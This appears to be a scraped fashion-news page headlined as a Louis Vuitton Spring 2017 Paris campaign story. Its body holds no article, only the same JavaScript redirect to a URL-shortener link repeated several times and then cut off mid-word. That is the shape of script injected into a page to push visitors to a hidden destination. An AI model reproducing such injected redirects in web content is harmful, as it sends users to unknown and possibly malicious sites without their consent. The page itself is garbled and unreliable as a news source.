
Louis Vuitton Sets Spring 2017 Campaign in Paris
January 16, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...